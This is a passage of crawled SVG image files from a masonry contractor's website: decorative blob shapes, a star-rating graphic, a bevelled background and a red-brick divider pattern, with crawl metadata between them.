opacity=".05"/><path id="Path_1674" data-name="Path 1674" d="M441.081 268.954c2.416-18.523 5.235-33.624-8.96-48.724-14.6-15.5-34.832-22.349-54.161-30-8.557-3.423-17.517-7.55-26.879-6.745-12.282 1.107-20.134 14.3-27.483 22.651-16.812 19.329-46.006 37.55-46.006 64.932 0 12.383 1.006 23.154 11.275 31.309 13.792 10.772 33.02 20.134 50.134 24.664 18.725 5.033 39.06-9.866 57.281-13.288 23.658-4.43 41.577-20.034 44.799-44.799z" transform="translate(1543.129 1019.508)" fill="#7ebae0" opacity=".05"/><path id="Path_1675" data-name="Path 1675" d="M340.757 307.12c-16.007-11.879-46.711-16.812-46.711 12.382 0 13.691 8.456 26.678 16.611 38.557h60.906c4.026-21.141-13.793-38.359-30.806-50.939z" transform="translate(1634.593 1655.43)" fill="#acd8e5" opacity=".05"/><path id="Path_1676" data-name="Path 1676" d="M117.7 204.338c12.584-17.919 26.476-34.832 38.758-53.053 7.047-10.57 8.356-19.127 1.208-30.7-14.094-22.751-32.718-40.268-60.2-42.282-30.3-2.114-48.724 10.671-62.214 38.758-8.054 16.711-12.886 35.335-18.825 52.751-4.53 13.389-12.684 30.3-12.684 45.1 0 26.98 35.839 23.557 53.053 24.765 9.161.6 19.933 2.819 28.892-.1 14.902-4.535 23.761-23.461 32.012-35.239z" transform="translate(20.818 434.097)" fill="#7ebae0" opacity=".05"/><path id="Path_1677" data-name="Path 1677" d="M0 102.5v28.49c7.248-8.359 5.235-19.533 0-28.49z" transform="translate(0 569.864)" fill="#70bbe8" opacity=".05"/><path id="Path_1678" data-name="Path 1678" d="M101.995 151.323c-4.329-25.671-25.872-39.161-49.731-43.087-24.164-4.027-46.309 3.121-46.309 32.517 0 17.215 8.255 53.255 23.657 63.12 32.819 21.04 78.322-17.617 72.383-52.55z" transform="translate(33.105 596.037)" fill="#a4d5f4" opacity=".05"/><path id="Path_1679" data-name="Path 1679" d="M81.681 141.561c0-22.248-25.067-26.376-38.456-12.685-10.067 10.268-26.879 22.651-26.879 38.154 0 24.161 25.57 22.047 40.671 14.4a43.914 43.914 0 0024.664-39.869z" transform="translate(90.868 672.744)" fill="#dfedf4" opacity=".05"/><path id="Path_1680" data-name="Path 1680" d="M33.512 23.34C23.344 36.729 12.371 60.789 12.371 78c0 39.161 43.59 39.563 71.577 42.986 18.725 2.315 30.6-2.013 42.181-18.221C133.88 91.9 146.866 75.89 146.866 62.1c0-18.523 1.51-39.362-11.577-54.06a34.333 34.333 0 00-10.168-8.055H94.014c-4.832 1.409-9.765 3.221-14.8 4.731-13.589 4.53-36.34 6.242-45.702 18.624z" transform="translate(68.769)" fill="#7ebff1" opacity=".05"/><path id="Path_1681" data-name="Path 1681" d="M98.655 100.054c18.624-21.342 20.235-35.939 11.678-62.214-5.533-17.013-26.175-16.711-35.94-4.127C63.42 47.706 54.259 63.41 44.8 78.31c-8.863 13.99-30.91 32.415-30.91 49.831 0 23.154 24.664 21.946 38.657 12.986 17.316-11.073 32.618-25.569 46.108-41.073z" transform="translate(77.216 137.009)" fill="#acd8e5" opacity=".05"/><path id="Path_1682" data-name="Path 1682" d="M54.261 89.447c2.416-12.684-3.523-26.074-18.221-26.778-14.9-.7-24.966 18.02-32.416 28.288A33.417 33.417 0 010 93.575v57.684c.4-.1.906-.2 1.309-.3 31.711-6.244 47.415-32.217 52.952-61.512z" transform="translate(0 348.352)" fill="#5ea2cc" opacity=".05"/><path id="Path_1683" data-name="Path 1683" d="M50.139 81.583C52.152 63.865 36.75 40.711 17.018 54.3 2.321 64.469 3.73 89.033 3.73 104.637c-.4 15.906 13.792 30.6 29.7 21.342 11.776-6.846 15.299-31.812 16.709-44.396z" transform="translate(20.532 279.203)" fill="#5ea2cc" opacity=".05"/><path id="Path_1684" data-name="Path 1684" d="M81.447 118.329c0-19.228-3.322-61.812-30.906-60.1-29.194 1.812-39.966 59.7-39.966 81.543 0 24.06 13.993 30.7 34.53 30.805 9.564 0 21.04 1.208 28.49-6.242 10.469-10.571 7.852-32.617 7.852-46.006z" transform="translate(58.787 323.498)" fill="#a4d5f4" opacity=".05"/><path id="Path_1685" data-name="Path 1685" d="M86.733 196.944c-11.174-11.174-29.6-37.55-47.617-30.5-13.691 5.336-12.282 19.329-13.288 31.308-.805 10.369-4.631 20.839-4.631 31.208 0 23.657 37.349 38.959 57.08 32.818 31.006-9.868 27.18-46.11 8.456-64.834z" transform="translate(117.829 918.769)" fill="#7ebae0" opacity=".05"/><path id="Path_1686" data-name="Path 1686" d="M151.7 344.592c4.832-15.7 10.772-41.577-4.228-54.06-17.315-14.5-56.577-26.174-78.422-23.054-13.389.6-32.013 3.624-42.684 11.879C16.5 286.908.8 300.5.8 314.19c0 23.456 39.966 35.537 56.174 44.5 14.5 7.953 27.584 19.329 44.6 20.839 26.471 2.11 42.478-9.769 50.126-34.937z" transform="translate(4.437 1484.167)" fill="#7ebae0" opacity=".05"/><path id="Path_1687" data-name="Path 1687" d="M115.016 219.774c-2.819-25.973 1.409-80.939-34.329-84.865-15.1-1.611-32.818 11.074-45.4 17.617-12.684 6.544-24.664 13.389-24.664 29.7 0 30.805 33.825 51.845 55.973 68.154 10.57 7.752 23.859 17.114 37.55 10.268 15.098-7.448 12.38-27.183 10.87-40.874z" transform="translate(59.043 749.262)" fill="#a4d5f4" opacity=".05"/><path id="Path_1688" data-name="Path 1688" d="M24.765 142.781C32.214 120.029 22.751 86.607 0 79.459v104.9c16.107-5.136 20.033-26.981 24.765-41.578z" transform="translate(0 441.796)" fill="#7ebae0" opacity=".05"/><path id="Path_1689" data-name="Path 1689" d="M44.986 147.4c0-16.711-19.329-29.8-33.221-17.013C3.006 138.439.691 155.754.691 166.828c0 15.4 15.7 27.181 30 19.127 12.483-6.946 14.295-25.772 14.295-38.555z" transform="translate(3.839 696.303)" fill="#7ebae0" opacity=".05"/><path id="Path_1690" data-name="Path 1690" d="M19.329 127.134c16.409-18.121 57.785-50.939 33.825-75.3C39.865 38.242 20.738 17.906 0 8.242V137.7c7.248-1.506 13.993-4.627 19.329-10.566z" transform="translate(0 45.903)" fill="#a4d5f4" opacity=".05"/><path id="Path_1691" data-name="Path 1691" d="M60.135 137.378c19.631-24.362 37.751-49.53 55.268-75.4 22.852-33.624-25.872-53.758-47.718-30.3C43.827 57.345 1.243 88.251 1.243 127.211c0 12.08 4.631 31.812 16.913 36.845 18.523 7.55 32.416-14.698 41.979-26.678z" transform="translate(6.911 119.718)" fill="#acd8e5" opacity=".05"/><path id="Path_1692" data-name="Path 1692" d="M47.843 57.483c15.7-5.034 19.832-26.476 16.913-40.57A75.973 75.973 0 0058.816 0H4.656a52.571 52.571 0 00-3.121 16.309c0 21.946 22.047 48.825 46.308 41.174z" transform="translate(8.532 .085)" fill="#5ea2cc" opacity=".05"/><path id="Path_1693" data-name="Path 1693" d="M0 56.344v35.537A76.591 76.591 0 004.832 79.1C7.55 69.431 5.134 61.478 0 56.344z" transform="translate(0 313.301)" fill="#c2a8a2" opacity=".05"/><path id="Path_1694" data-name="Path 1694" d="M37.751 393.172c19.631 10.268 60.8 10.168 75.905-8.356 9.06-11.074 7.047-26.678 8.658-39.865q3.775-31.862 7.349-63.724c2.013-17.517 7.248-35.537-5.738-49.63C105 210.959 82.147 193.241 60.3 175.825c-15-12.08-38.859-37.852-60.3-31.51v163.79a34.641 34.641 0 015.839 13.188c4.731 23.558 8.255 59.598 31.912 71.879z" transform="translate(0 796.835)" fill="#70bbe8" opacity=".05"/><path id="Path_1695" data-name="Path 1695" d="M101.973 276.423c5.134-10.067-1.107-23.054-4.027-33.02-3.825-13.087-6.04-34.933-17.013-44.094-11.476-9.564-25.671-4.228-35.738 4.127-16.61 13.793-37.751 41.376-37.751 64.329 0 38.255 40.671 32.919 65.436 25.168 10.469-3.222 23.657-5.839 29.093-16.51z" transform="translate(41.381 1079.69)" fill="#7ebff1" opacity=".05"/><path id="Path_1696" data-name="Path 1696" d="M77.09 258.673c-3.423-13.288-8.356-34.731-21.342-42.08-14.5-8.255-30.1 4.43-30.1 19.832 0 16.913 5.638 52.046 26.174 55.57 20.436 3.423 29.496-16.611 25.268-33.322z" transform="translate(142.573 1189.654)" fill="#7ebae0" opacity=".05"/><path id="Path_1697" data-name="Path 1697" d="M98.308 286.757c-2.819-13.893-12.483-41.577-26.778-45.906-17.517-7.051-56.98 1.913-56.98 25.671 0 21.04 15.1 36.845 33.221 45 20.029 9.06 57.081 6.946 50.537-24.765z" transform="translate(80.885 1325.964)" fill="#acd8e5" opacity=".05"/><path id="Path_1698" data-name="Path 1698" d="M117.057 279.507c12.684-24.664-22.55-36.745-39.664-42.584-18.524-6.342-69.765-28.993-69.765 8.457 0 22.45 12.584 66.644 40.167 63.624 20.839-2.316 58.389-8.357 69.262-29.497z" transform="translate(42.405 1247.141)" fill="#a4d5f4" opacity=".05"/><path id="Path_1699" data-name="Path 1699" d="M49.429 360.662c6.846-11.477 5.436-23.557 6.242-34.731 1.007-14.5 4.329-35.637-17.315-38.557-11.88-1.611-25.068-1.712-38.356-1.309v99.563a36.864 36.864 0 0011.275 2.416c15.705.604 31.711-16.712 38.154-27.382z" transform="translate(0 1589.204)" fill="#dfedf4" opacity=".05"/><path id="Path_1700" data-name="Path 1700" d="M8.356 288.248C5.436 278.583 3.02 267.006 0 255.429v90.3c11.275-16.509 14.5-37.247 8.356-57.481z" transform="translate(0 1420.009)" fill="#acd8e5" opacity=".05"/><path id="Path_1701" data-name="Path 1701" d="M69.034 379.561c7.55-14.194 9.664-31.107 12.886-46.812 4.933-24.564.4-60.8-14.194-82.449-11.476-17.215-34.329-5.235-47.416 3.121-13.49 8.658-19.127 21.342-19.127 37.449 0 26.376 13.49 70.67 29.094 91.61 10.972 14.498 30.2 13.29 38.757-2.919z" transform="translate(6.57 1342.689)" fill="#dfedf4" opacity=".05"/><path id="Path_1702" data-name="Path 1702" d="M0 177.7v53.255a7.513 7.513 0 001.208-.7C18.926 219.181 5.94 193.51 0 177.7z" transform="translate(0 987.94)" fill="#5ea2cc" opacity=".05"/><path id="Path_1703" data-name="Path 1703" d="M24.966 316.423c10.772-13.59 16.913-34.53 24.362-50.234 8.96-18.825 41.778-84.764-5.134-80.637-14.094-.6-33.825-2.92-44.194 8.054v128.152c7.953 4.43 17.617 3.926 24.966-5.335z" transform="translate(0 1028.113)" fill="#a4d5f4" opacity=".05"/><path id="Path_1704" data-name="Path 1704" d="M23.456 259.853C33.825 241.934 19.027 223.512 0 209.921V282.4c10.067-6.238 18.523-13.99 23.456-22.547z" transform="translate(0 1167.031)" fill="#7ebae0" opacity=".05"/><path id="Path_1705" data-name="Path 1705" d="M102.708 244.436c0-30.3-26.778-36.443-50.637-29.295C36.266 219.873 8.38 223.8 8.38 245.242c0 20.939 36.845 28.087 51.946 33.926 26.98 10.469 42.382-8.356 42.382-34.732z" transform="translate(46.586 1181.038)" fill="#a4d5f4" opacity=".05"/><path id="Path_1706" data-name="Path 1706" d="M31.912 255.057C26.879 237.943 18.825 220.93 0 224.453v120.3c33.322-15.905 41.979-55.468 31.912-89.696z" transform="translate(0 1245.216)" fill="#7ebae0" opacity=".05"/><path id="Path_1707" data-name="Path 1707" d="M24.818 309.554h31.108c-9.765-4.832-20.235-3.221-31.108 0z" transform="translate(137.965 1703.935)" fill="#7a838c" opacity=".05"/><path id="Path_1708" data-name="Path 1708" d="M96.532 322.918c-5.839-17.819-31.912-31.51-48.724-24.563C32.2 304.8 11.465 315.971 11.465 335.6c.101 39.867 97.852 26.478 85.067-12.682z" transform="translate(63.735 1648.391)" fill="#acd8e5" opacity=".05"/><path id="Path_1709" data-name="Path 1709" d="M17.615 305.892c-6.946 3.524-12.382 12.483-15.6 21.644h54.156c-7.751-15.704-21.543-30.402-38.556-21.644z" transform="translate(11.177 1685.953)" fill="#7ebae0" opacity=".05"/><path id="Path_1710" data-name="Path 1710" d="M106.641 308.122h18.423c-5.638-1.913-12.081-1.711-18.423 0z" transform="translate(592.815 1705.367)" fill="#7ebae0" opacity=".05"/><path id="Path_1711" data-name="Path 1711" d="M93.118 313.524a48.4 48.4 0 00-5.034 15.5h69.261c-14.294-20.131-51.545-38.151-64.227-15.5z" transform="translate(489.661 1684.462)" fill="#a4d5f4" opacity=".05"/><path id="Path_1712" data-name="Path 1712" d="M76.22 328.5v1.309h60.1a33.585 33.585 0 00-2.215-9.262C123.938 293.669 76.22 298.3 76.22 328.5z" transform="translate(423.708 1683.679)" fill="#7ebae0" opacity=".05"/><path id="Path_1713" data-name="Path 1713" d="M141.8 336.813c-10.671-16.107-33.825-35.536-53.959-39.161-16.107-2.919-22.852 11.577-27.483 23.959-4.631 12.282-10.671 25.872-13.087 39.362h100.874c.906-7.852-.906-16.006-6.345-24.16z" transform="translate(262.791 1652.616)" fill="#7ebae0" opacity=".05"/><path id="Path_1714" data-name="Path 1714" d="M75.939 309.972a60.947 60.947 0 00-9.664 13.691h46.308c-5.034-15-23.154-27.584-36.644-13.691z" transform="translate(368.419 1689.826)" fill="#dfedf4" opacity=".05"/><path id="Path_1715" data-name="Path 1715" d="M93.686 311.244c0-25.268-43.389-32.818-43.389-3.725.003 25.369 43.389 32.919 43.389 3.725z" transform="translate(279.599 1605.401)" fill="#87b9d8" opacity=".05"/><path id="Path_1716" data-name="Path 1716" d="M225.085 311.359h39.563a48.629 48.629 0 00-9.966-4.228c-9.865-3.02-20.033 1.913-29.597 4.228z" transform="translate(1251.243 1702.13)" fill="#9fb0b5" opacity=".05"/><path id="Path_1717" data-name="Path 1717" d="M274.069 305.84c-8.255 1.007-21.946 3.624-33.221 8.859h56.677c-4.225-6.444-12.08-10.168-23.456-8.859z" transform="translate(1338.868 1698.791)" fill="#dfedf4" opacity=".05"/><path id="Path_1718" data-name="Path 1718" d="M104.85 317.23c-4.53-17.919-18.825-21.846-32.516-21.543-21.946.4-34.329 32.718-37.651 55.973a34.585 34.585 0 002.617 18.12h64.228c4.228-17.316 7.751-35.134 3.322-52.55z" transform="translate(191.121 1643.709)" fill="#a4d5f4" opacity=".05"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/rating.svg
body_size: -116
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124.101" height="20" viewBox="0 0 124.101 20"><g id="Group_745" data-name="Group 745" transform="translate(-107.48 -356.163)" fill="#C8E4F9"><path id="Path_125" data-name="Path 125" d="M117.157 356.163l2.99 6.584 6.687 1.056-4.834 5.123 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.842-5.126 6.687-1.056z"/><path id="Path_126" data-name="Path 126" d="M487.8 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.841-5.128 6.687-1.056z" transform="translate(-344.453)"/><path id="Path_127" data-name="Path 127" d="M858.437 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.128 6.687-1.056z" transform="translate(-688.907)"/><path id="Path_128" data-name="Path 128" d="M1229.077 356.163l2.99 6.584 6.687 1.056-4.839 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.837-5.128 6.687-1.056z" transform="translate(-1033.36)"/><path id="Path_129" data-name="Path 129" d="M1599.717 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.125 6.687-1.056z" transform="translate(-1377.813)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/backgrounds/graphic-bevel.svg
body_size: -139
content:
<svg preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" width="2000" viewBox="0 0 2000.996 159.885"><path id="Path_551" data-name="Path 551" d="M-9973 7398.628h1998.979v25.231l-989.756 119.379L-9973 7423.859z" transform="translate(9973 -7398.628)" fill="#fff"/><path id="Path_550" data-name="Path 550" d="M-9973 7432.645l1006.328 124.737 992.281-124.737v-34.017l-992.281 124.872L-9973 7398.628z" transform="translate(9973.5 -7398)" fill="#E4F0F8"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/backgrounds/divider-red-bricks.svg
body_size: 475
content:
<svg preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" width="2000" height="31" viewBox="0 0 2000 31"><g id="Footer_Brick_Pattern" data-name="Footer Brick Pattern" transform="translate(0 -5920)"><g id="Brick_Left_Divider" data-name="Brick Left Divider" transform="translate(0 5920)" fill="#ba2700"><rect id="Rectangle_837" data-name="Rectangle 837" width="45" height="14" rx="2" transform="translate(0 17)"/><rect id="Rectangle_840" data-name="Rectangle 840" width="45" height="14" rx="2" transform="translate(24)"/><rect id="Rectangle_903" data-name="Rectangle 903" width="45" height="14" rx="2" transform="translate(816)"/><rect id="Rectangle_872" data-name="Rectangle 872" width="45" height="14" rx="2" transform="translate(420)"/><rect id="Rectangle_888" data-name="Rectangle 888" width="45" height="14" rx="2" transform="translate(1212)"/><rect id="Rectangle_925" data-name="Rectangle 925" width="45" height="14" rx="2" transform="translate(1608)"/><rect id="Rectangle_863" data-name="Rectangle 863" width="45" height="14" rx="2" transform="translate(222)"/><rect id="Rectangle_907" data-name="Rectangle 907" width="45" height="14" rx="2" transform="translate(1014)"/><rect id="Rectangle_879" data-name="Rectangle 879" width="45" height="14" rx="2" transform="translate(618)"/><rect id="Rectangle_895" data-name="Rectangle 895" width="45" height="14" rx="2" transform="translate(1410)"/><rect id="Rectangle_921" data-name="Rectangle 921" width="45" height="14" rx="2" transform="translate(1806)"/><rect id="Rectangle_860" data-name="Rectangle 860" width="45" height="14" rx="2" transform="translate(123)"/><rect id="Rectangle_905" data-name="Rectangle 905" width="45" height="14" rx="2" transform="translate(915)"/><rect id="Rectangle_875" data-name="Rectangle 875" width="45" height="14" rx="2" transform="translate(519)"/><rect id="Rectangle_891" data-name="Rectangle 891" width="45" height="14" rx="2" transform="translate(1311)"/><rect id="Rectangle_923" data-name="Rectangle 923" width="45" height="14" rx="2" transform="translate(1707)"/><rect id="Rectangle_867" data-name="Rectangle 867" width="45" height="14" rx="2" transform="translate(321)"/><rect id="Rectangle_909" data-name="Rectangle 909" width="45" height="14" rx="2" transform="translate(1113)"/><rect id="Rectangle_883" data-name="Rectangle 883" width="45" height="14" rx="2" transform="translate(717)"/><rect id="Rectangle_899" data-name="Rectangle 899" width="45" height="14" rx="2" transform="translate(1509)"/><rect id="Rectangle_919" data-name="Rectangle 919" width="45" height="14" rx="2" transform="translate(1905)"/><rect id="Rectangle_843" data-name="Rectangle 843" width="20" height="14" rx="2"/><rect id="Rectangle_841" data-name="Rectangle 841" width="46" height="14" rx="2" transform="translate(73)"/><rect id="Rectangle_904" data-name="Rectangle 904" width="46" height="14" rx="2" transform="translate(865)"/><rect id="Rectangle_874" data-name="Rectangle 874" width="46" height="14" rx="2" transform="translate(469)"/><rect id="Rectangle_890" data-name="Rectangle 890" width="46" height="14" rx="2" transform="translate(1261)"/><rect id="Rectangle_924" data-name="Rectangle 924" width="46" height="14" rx="2" transform="translate(1657)"/><rect id="Rectangle_865" data-name="Rectangle 865" width="46" height="14" rx="2" transform="translate(271)"/><rect id="Rectangle_908" data-name="Rectangle 908" width="46" height="14" rx="2" transform="translate(1063)"/><rect id="Rectangle_881" data-name="Rectangle 881" width="46" height="14" rx="2" transform="translate(667)"/><rect id="Rectangle_897" data-name="Rectangle 897" width="46" height="14" rx="2" transform="translate(1459)"/><rect id="Rectangle_920" data-name="Rectangle 920" width="46" height="14" rx="2" transform="translate(1855)"/><rect id="Rectangle_859" data-name="Rectangle 859" width="46" height="14" rx="2" transform="translate(172)"/><rect id="Rectangle_906" data-name="Rectangle 906" width="46" height="14" rx="2" transform="translate(964)"/><rect id="Rectangle_877" data-name="Rectangle 877" width="46" height="14" rx="2" transform="translate(568)"/><rect id="Rectangle_893" data-name="Rectangle 893" width="46" height="14" rx="2" transform="translate(1360)"/><rect id="Rectangle_922" data-name="Rectangle 922" width="46" height="14" rx="2" transform="translate(1756)"/><rect id="Rectangle_869" data-name="Rectangle 869" width="46" height="14" rx="2" transform="translate(370)"/><rect id="Rectangle_910" data-name="Rectangle 910" width="46" height="14" rx="2" transform="translate(1162)"/><rect id="Rectangle_885" data-name="Rectangle 885" width="46" height="14" rx="2" transform="translate(766)"/><rect id="Rectangle_901" data-name="Rectangle 901" width="46" height="14" rx="2" transform="translate(1558)"/><path id="Rectangle_933" data-name="Rectangle 933" d="M2 0h44v14H2a2 2 0 01-2-2V2a2 2 0 012-2z" transform="translate(1954)"/><rect id="Rectangle_839" data-name="Rectangle 839" width="46" height="14" rx="2" transform="translate(49 17)"/><rect id="Rectangle_917" data-name="Rectangle 917" width="46" height="14" rx="2" transform="translate(841 17)"/><rect id="Rectangle_871" data-name="Rectangle 871" width="46" height="14" rx="2" transform="translate(445 17)"/><rect id="Rectangle_887" data-name="Rectangle 887" width="46" height="14" rx="2" transform="translate(1237 17)"/><rect id="Rectangle_926" data-name="Rectangle 926" width="46" height="14" rx="2" transform="translate(1633 17)"/><rect id="Rectangle_864" data-name="Rectangle 864" width="46" height="14" rx="2" transform="translate(247 17)"/><rect id="Rectangle_913" data-name="Rectangle 913" width="46" height="14" rx="2" transform="translate(1039 17)"/><rect id="Rectangle_880" data-name="Rectangle 880" width="46" height="14" rx="2" transform="translate(643 17)"/><rect id="Rectangle_896" data-name="Rectangle 896" width="46" height="14" rx="2" transform="translate(1435 17)"/><rect id="Rectangle_930" data-name="Rectangle 930" width="46" height="14" rx="2" transform="translate(1831 17)"/><rect id="Rectangle_861" data-name="Rectangle 861" width="46" height="14" rx="2" transform="translate(148 17)"/><rect id="Rectangle_915" data-name="Rectangle 915" width="46" height="14" rx="2" transform="translate(940 17)"/><rect id="Rectangle_876" data-name="Rectangle 876" width="46" height="14" rx="2" transform="translate(544 17)"/><rect id="Rectangle_892" data-name="Rectangle 892" width="46" height="14" rx="2" transform="translate(1336 17)"/><rect id="Rectangle_928" data-name="Rectangle 928" width="46" height="14" rx="2" transform="translate(1732 17)"/><rect id="Rectangle_868" data-name="Rectangle 868" width="46" height="14" rx="2" transform="translate(346 17)"/><rect id="Rectangle_911" data-name="Rectangle 911" width="46" height="14" rx="2" transform="translate(1138 17)"/><rect id="Rectangle_884" data-name="Rectangle 884" width="46" height="14" rx="2" transform="translate(742 17)"/><rect id="Rectangle_900" data-name="Rectangle 900" width="46" height="14" rx="2" transform="translate(1534 17)"/><rect id="Rectangle_932" data-name="Rectangle 932" width="46" height="14" rx="2" transform="translate(1930 17)"/><rect id="Rectangle_842" data-name="Rectangle 842" width="45" height="14" rx="2" transform="translate(99 17)"/><rect id="Rectangle_916" data-name="Rectangle 916" width="45" height="14" rx="2" transform="translate(891 17)"/><rect id="Rectangle_873" data-name="Rectangle 873" width="45" height="14" rx="2" transform="translate(495 17)"/><rect id="Rectangle_889" data-name="Rectangle 889" width="45" height="14" rx="2" transform="translate(1287 17)"/><rect id="Rectangle_927" data-name="Rectangle 927" width="45" height="14" rx="2" transform="translate(1683 17)"/><rect id="Rectangle_866" data-name="Rectangle 866" width="45" height="14" rx="2" transform="translate(297 17)"/><rect id="Rectangle_912" data-name="Rectangle 912" width="45" height="14" rx="2" transform="translate(1089 17)"/><rect id="Rectangle_882" data-name="Rectangle 882" width="45" height="14" rx="2" transform="translate(693 17)"/><rect id="Rectangle_898" data-name="Rectangle 898" width="45" height="14" rx="2" transform="translate(1485 17)"/><rect id="Rectangle_931" data-name="Rectangle 931" width="45" height="14" rx="2" transform="translate(1881 17)"/><rect id="Rectangle_862" data-name="Rectangle 862" width="45" height="14" rx="2" transform="translate(198 17)"/><rect id="Rectangle_914" data-name="Rectangle 914" width="45" height="14" rx="2" transform="translate(990 17)"/><rect id="Rectangle_878" data-name="Rectangle 878" width="45" height="14" rx="2" transform="translate(594 17)"/><rect id="Rectangle_894" data-name="Rectangle 894" width="45" height="14" rx="2" transform="translate(1386 17)"/><rect id="Rectangle_929" data-name="Rectangle 929" width="45" height="14" rx="2" transform="translate(1782 17)"/><rect id="Rectangle_870" data-name="Rectangle 870" width="45" height="14" rx="2" transform="translate(396 17)"/><rect id="Rectangle_918" data-name="Rectangle 918" width="45" height="14" rx="2" transform="translate(1188 17)"/><rect id="Rectangle_886" data-name="Rectangle 886" width="45" height="14" rx="2" transform="translate(792 17)"/><rect id="Rectangle_902" data-name="Rectangle 902" width="45" height="14" rx="2" transform="translate(1584 17)"/><path id="Rectangle_934" data-name="Rectangle 934" d="M2 0h18v14H2a2 2 0 01-2-2V2a2 2 0 012-2z" transform="translate(1980 17)"/></g></g></svg>